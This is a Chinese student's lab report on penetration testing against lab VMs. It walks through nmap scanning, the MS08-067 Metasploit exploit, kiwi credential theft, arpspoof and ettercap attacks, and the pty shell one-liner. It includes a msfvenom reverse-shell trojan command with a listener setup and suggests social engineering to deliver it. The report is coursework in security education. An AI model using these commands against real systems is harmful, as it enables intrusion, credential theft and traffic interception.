《信息安全综合实践》实验报告

实验名称： 渗透测试

姓名： 吴舒文 学号： 521030910087 邮箱： mike0510@sjtu.com 实验时长： 分钟

- 实验目的
- 在未经授权的情况下，将渗透测试的任何技术应用于公网均属违法行为。
- 了解渗透测试流程。
- 了解渗透测试中如何使用nmap进行信息收集。
- 了解渗透测试中如何使用MSF等工具利用相应漏洞（MS08_067，ProFTPD 1.3.3c）实施攻击。
- MS08_067漏洞原理及分析：攻击者利用受害主机默认开放的SMB服务端口445，发送恶意资料到该端口，通过MSRPC接口调用server服务的一个函数，并破坏程序的栈缓冲区，获取远程代码执行的权限，从而完全控制主机。
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2008/ms08-067
https://www.freebuf.com/vuls/203881.html

- 实验内容
序 | 实验 | 内容
 | nmap基础（WinXP靶机） | 端口扫描、漏洞扫描
 | 漏洞利用（WinXP靶机） | 利用Metasploit Framework(MSF)实施漏洞利用
 | 后渗透攻击（WinXP靶机） | 利用meterpreter和kiwi进行后渗透攻击
 | 木马制作（WinXP靶机） | 利用Kali中的msfvenom工具制作木马
 | 漏洞利用（Linux靶机） | 利用Metasploit Framework(MSF)实施漏洞利用
 | ARP攻击（Linux靶机） | 断网攻击arpspoof，中间人攻击ettercap

- 分析和思考（90分）
- 简述渗透测试过程中需要注意的法律问题。（10分）
授权和合法性：在进行渗透测试之前，必须获得合法的授权。未经授权的渗透测试可能会触犯计算机犯罪法、网络安全法或其他相关法律法规。确保与被测试组织或个人签订合同或协议，明确测试的范围、目的和权限。
法律边界：了解所在国家或地区的法律边界是非常重要的。不同国家对渗透测试的法律规定可能存在差异。一些国家可能禁止或限制某些类型的渗透测试活动，例如未经授权的端口扫描、入侵他人的系统或网络。确保你的行为符合当地法律要求。
保密和数据保护：渗透测试期间可能会接触到敏感信息和数据。确保在测试过程中遵守保密协议，并妥善处理任何获取的数据。在需要处理个人身份信息或其他敏感数据时，遵守适用的数据保护和隐私法规。
录音和监视：在进行渗透测试时，不得未经授权录音、监视或监控他人的通信。这可能涉及到侵犯个人隐私权和通信秘密的法律问题。确保遵守相关的法律规定，只在获得适当授权的情况下进行监视活动。
伦理和责任：在进行渗透测试时，要始终保持伦理意识和责任心。避免造成未经授权的损害或影响目标系统的正常运行。在发现漏洞或安全问题时，及时通知被测试方，并提供详细的报告和建议。
合规性审计：遵守相关的标准和法规是非常重要的。例如，符合PCI DSS（支付卡行业数据安全标准）或HIPAA（美国卫生保险可移植性和责任法案）等行业规范和法规要求。确保渗透测试符合适用的合规性要求，并记录相关的审计和合规性活动。
- 请列出实验中你所发现的WinXP靶机当中的三种端口的信息。（10分）
端口 | 服务 | 版本
80/tcp | http | Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
135/tcp | msrpc | Microsoft Windows RPC
139/tcp | netbios-ssn | Microsoft Windows netbios-ssn
445/tcp | microsoft-ds | Microsoft Windows XP microsoft-ds
3306/tcp | mysql | MySQL (unauthorized)
3389/tcp | ms-wbt-server | Microsoft Terminal Services
- 请描述你所发现的WinXP靶机当中的两个漏洞信息。（10分）
漏洞CVE编号 | 漏洞描述
CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold  | them open as long as possible. It accomplishes this by opening connections to  | the target web server and sending a partial request. By doing so, it starves  | the http server's resources causing Denial Of Service.
CVE-2017-0143 | A critical remote code execution vulnerability exists in Microsoft SMBv1  | servers (ms17-010).
CVE-2008-4250 | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,  | Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary  | code via a crafted RPC request that triggers the overflow during path canonicalization.
- 举例说明利用CVE-2008-4250系统漏洞，使用meterpreter和kiwi可实施哪些攻击。（10分）
Shell访问：使用Meterpreter，攻击者可以获取被漏洞系统上的交互式命令行Shell访问权限。这使得攻击者可以执行命令、查看文件系统、上传/下载文件等。
密码破解：通过使用Meterpreter的密码破解模块，攻击者可以利用已获得的Shell访问权限来尝试破解用户密码。这可以用于获取更高权限或访问其他系统。
横向移动：一旦获取了Meterpreter Shell，攻击者可以使用Kiwi来利用Windows系统中的凭据、令牌和哈希等信息。Kiwi是一个专门用于Windows凭据利用的工具，可以帮助攻击者在被攻击的网络中横向移动，提升权限并获取更多敏感信息。
提权攻击：通过结合Meterpreter和Kiwi，攻击者可以尝试利用本地系统漏洞或提权漏洞，以获取更高的系统权限。这样可以绕过常规用户权限限制，获取对系统的完全控制。
数据窃取：一旦攻击者获得系统访问权限，他们可以使用Meterpreter和Kiwi来窃取敏感数据，如数据库凭据、用户账户信息或敏感文件。这些数据可以用于进一步的攻击或牟取经济利益。

- 总结利用ms08_067漏洞进行渗透测试的流程。（10分）
攻击准备：确认目标机器的445端口已打开，且存在MS08_067漏洞。在攻击机上启动Kali虚拟机，并以root用户登录。启动postgresql服务和Metasploit Framework（MSF）。在Kali终端中输入命令msfconsole，进入MSF的命令行界面。使用命令search ms08_067搜索与MS08_067漏洞相关的漏洞利用模块。
加载攻击模块和设置参数：使用命令use exploit/windows/smb/ms08_067_netapi加载攻击模块。使用命令set rhost [目标机IP]设置目标机器的IP地址。
加载payload和设置监听器：使用命令set payload windows/meterpreter/reverse_tcp设置payload。使用命令set lhost [攻击机IP]设置攻击机的IP地址。使用命令show targets查看支持的目标系统类型。使用命令set target [目标系统类型]指定目标系统类型。使用命令show options确认配置选项无误
发起攻击：使用命令check检查目标机是否存在漏洞。如果检查失败，请检查配置选项是否正确，并重启目标机。使用命令exploit发起攻击。如果攻击失败，请尝试重新启动目标机并再次发起攻击。
控制被攻击的主机：成功攻击后，会获得一个Meterpreter会话。使用命令help查看Meterpreter相关命令。可以使用各种Meterpreter命令执行操作，如获取工作目录、列出文件、查看进程等。使用命令screenshot对被攻击主机进行截图。使用命令shell进入被攻击主机的命令行模式。使用命令load kiwi加载kiwi模块以获取用户帐号口令信息等。
生成木马：断开所有连接，返回到Kali终端。使用Kali中的msfvenom工具将Meterpreter payload包装成一个木马。使用命令msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali的IP] lport=4444 -f exe -o /root/ma.exe生成木马。使用命令zip ma.zip ma.exe将木马打包为zip文件。使用命令mv ma.zip /home/kali/Desktop将zip文件移动到桌面。
控制木马：将生成的ma.zip文件拖入被攻击的Windows XP主机中（可以利用社会工程学的方式）。在Kali中启动MSF，并调用exploit模块。使用命令msfconsole进入MSF的命令行界面。使用命令use exploit/multi/handler加载exploit模块。使用命令set payload windows/meterpreter/reverse_tcp设置payload。使用命令set lhost [Kali的IP]设置监听IP地址。使用命令set lport 4444设置监听端口。使用命令run启动监听。在被攻击主机上双击运行ma.exe文件，与Kali建立连接。

- 解释利用pty模块获得Linux系统Shell的原理python3 -c 'import pty;pty.spawn("/bin/bash")'。（10分）
利用pty模块获得Linux系统Shell的原理是创建一个伪终端（pseudo-terminal，简称pty），并将当前进程的标准输入、输出和错误重定向到该伪终端。这样做的目的是为了模拟一个交互式的终端环境，并能够与Shell进行交互。当调用pty.spawn("/bin/bash")时，会创建一个子进程，并将子进程的输入、输出和错误都与伪终端关联起来。伪终端提供了一个终端设备的模拟，使得程序可以像在真实终端中一样与Shell进行交互。伪终端通过管道（pipe）将数据传输到父进程和子进程之间，实现输入和输出的交互。在这个过程中，pty模块会处理终端大小、终端模式等相关设置，确保终端环境的正常运行。
- 解释arpspoof断网攻击的过程，包括ctrl+c断开时arpspoof所做的操作。（10分）
攻击者启动arpspoof工具，并设置两个参数：目标主机的IP地址和网关的IP地址。
arpspoof工具开始发送伪造的ARP响应包，欺骗目标主机和网关：对于目标主机，攻击者发送一个ARP响应包，将目标主机的IP地址映射到攻击者自己的MAC地址，即将目标主机的网络流量引导到攻击者控制的设备上。对于网关，攻击者发送另一个ARP响应包，将网关的IP地址映射到攻击者自己的MAC地址，即将网关的网络流量引导到攻击者控制的设备上。
目标主机和网关接收到伪造的ARP响应包后，会更新其ARP缓存表，将目标主机和网关的IP地址与攻击者的MAC地址关联起来。

当目标主机或网关要发送数据包时，它们会使用ARP缓存表中的信息，将数据包发送到攻击者的设备，而不是正确的目的地。
攻击者可以选择拦截和修改数据包，或者简单地将数据包转发到正确的目的地，以便目标主机和网关之间的通信仍然正常进行。
当攻击者想要停止ARP欺骗攻击时，可以通过按下Ctrl+C组合键来终止arpspoof工具的执行。终止arpspoof工具后，攻击者的设备将停止发送伪造的ARP响应包。目标主机和网关的ARP缓存表会随时间更新，将正确的MAC地址与IP地址重新关联。
- 简要说明使用ettercap进行中间人攻击的目的和原理。（10分）
ARP欺骗（ARP Spoofing）：Ettercap使用ARP欺骗技术来劫持目标网络中的通信。它发送伪造的ARP响应包，欺骗目标主机和网关，使它们相信攻击者的设备是正确的通信伙伴。这样，Ettercap就能够成为目标主机和网关之间的中间人。
数据嗅探：Ettercap截获通过目标网络流动的数据包。它能够监听网络接口，捕获数据包，并对其进行分析和处理。
数据篡改和注入：Ettercap可以修改截获的数据包，以实现各种攻击目的。它可以篡改数据包的内容，例如修改网页内容、替换下载文件或注入恶意脚本。这使得攻击者能够执行钓鱼攻击、窃取敏感信息、劫持会话、执行中间人SSL攻击等。

- 总结对靶机Linux basic_pentesting_1.ova进行渗透测试的流程。（10分）
网络设置：确保攻击机和靶机在同一网络中，并且能够相互通信。
信息收集：靶机发现，确定目标靶机 IP 。探测打开的端口以确定服务、版本信息。
使用nmap工具进行扫描，确定目标靶机的存活状态和开放的端口。
漏洞扫描：使用nmap的脚本扫描功能，对目标靶机进行漏洞扫描，以发现可能存在的安全漏洞。
弱口令攻击：使用常见的用户名和密码组合，尝试对SSH等服务进行弱口令破解，以获取系统访问权限。可以使用工具如Hydra或Metasploit Framework中的相应模块进行攻击。
远程代码执行：利用已知的漏洞或弱配置，使用相应的工具或脚本执行远程代码，获取系统权限。例如，通过利用Web应用程序漏洞或未授权访问进行攻击。比如在我们的实验中，开启 MSF，搜索相应的漏洞，选择要利用的漏洞，打开要设置的参数列表，设置目标 ip 地址，查看可用的 payloads，设置 payload，查看 payload 的设置 options，设置 payload 监听 IP 地址 LHOST，运行显示肉鸡上线。利用 pty 模块获得系统 Shell ：python3 -c 'import pty;pty.spawn("/bin/bash")'。修改登录用户密码进行登录。
提权：在获得低权限访问后，探索系统中可能存在的提权漏洞或攻击路径，以获取更高的权限。
- 实验总结（收获和心得）（5分）
最近的几次使用kali作为攻击机的实验让我真切感受到了为何网络论坛和社区上有句话"kali学
得好，局子蹲得早"，kali提供的工具十分齐全使用方便，网上也有很多学习资料，十分适合用
以安全测试。通过该实验，我对渗透测试的流程和常用工具有了更深入的了解。我学会了如何使用nmap进行信息收集和漏洞扫描，以及如何利用MSF进行攻击和获取系统访问权限。同时，我也意识到在进行渗透测试时必须遵守法律和道德规范，未经授权的渗透测试是违法行为。
- 实验中遇到的问题或建议（5分）
目前我对kali的使用还完全依赖于实验指导书的提示。Kali中工具繁多，功能强大，我希望之后能更多了解其中各种工具的使用。实验中注入木马只需要拖拽，现实中是社会工程学注入，这样的注入其实很难完成，现实生活中有什么更好的方法？

